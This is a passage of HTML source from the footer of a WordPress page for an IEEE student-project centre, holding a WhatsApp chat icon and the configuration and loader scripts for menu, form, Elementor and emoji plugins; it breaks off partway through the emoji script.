            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","wp_nonce":"cc443caf82","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"mobile menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"39","button_width_unit":"px","button_height":"41","button_height_unit":"px","button_background_colour":"#ff7600","button_background_colour_hover":"#000000","button_background_colour_active":"#ff7600","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"1CRORE PROJECTS","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Best Project Center in Chennai\r\nIEEE Projects in Chennai","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ff7600","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":8022,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.4.1" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001" id="plvsscript_js-js"></script>
<script type="text/javascript" id="shams-solar-skip-link-focus-fix-jquery-js-extra">
/* <![CDATA[ */
var shams_solarScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=shams-solar-skip-link-focus-fix-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/skip-link-focus-fix.js?ver=1.0" id="shams-solar-skip-link-focus-fix-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/navigation.js?ver=1.0" id="shams-solar-navigation-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/select2.full.min.js?ver=1.34.0" id="forminator-select2-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.34.0" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.34.0" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0" id="forminator-front-scripts-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-after">
/* <![CDATA[ */
		(function ($, document, window) {
				"use strict";
				(function () {
					$(function () {
						if (window.elementorFrontend) {
							if (typeof elementorFrontend.hooks !== "undefined") {
								elementorFrontend.hooks.addAction("frontend/element_ready/global", function ( $scope ) {
									if ( $scope.find( "#forminator-module-9864" ).length > 0 ) {
										if (typeof ($.fn.forminatorLoader) !== 'undefined') {
											renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"a6e5ca1142","extra":{"_wp_http_referer":"","page_id":1299,"referer_url":""}}, 0 );
										}
									}
								});
							}
							// Elementor Popup
                            $( document ).on( 'elementor/popup/show', () => {
                                if (typeof ($.fn.forminatorLoader) !== 'undefined') {
                                    renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"a6e5ca1142","extra":{"_wp_http_referer":"","page_id":1299,"referer_url":""}}, 0 );
                                }
                            } );
						}

						if (typeof ($.fn.forminatorLoader) === 'undefined') {
							console.log('forminator scripts not loaded');
						} else {
							renderForminatorAjax( 9864, {"action":"forminator_load_form","type":"forminator_forms","id":"9864","render_id":0,"is_preview":false,"preview_data":[],"last_submit_data":[],"nonce":"a6e5ca1142","extra":{"_wp_http_referer":"","page_id":1299,"referer_url":""}}, 0 );
						}
					});
					function renderForminatorAjax ( id, frontLoaderConfig, renderId ) {
    					var front_loader_config = frontLoaderConfig;
    					front_loader_config.extra.referer_url = document.referrer;
    					$('#forminator-module-' + id + '[data-forminator-render="' + renderId + '"]')
    						.forminatorLoader(front_loader_config);
				    }
				})();
			}(jQuery, document, window));
//# sourceURL=forminator-front-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.34.0" id="forminator-intlTelInput-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/forminator/assets/js/library/libphonenumber.min.js?ver=1.34.0" id="forminator-libphonenumber-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var datepickerLang = {"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php","nonce":"d9647a8853","urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ieeeprojectcentre.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/ieeeprojectcentre.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ieeeprojectcentre.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"fcc39a820c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1299,"title":"MSC%20APPLICATION%20PROJECTS%20-%20IEEE%20Project%20Centre","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ieeeprojectcentre.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 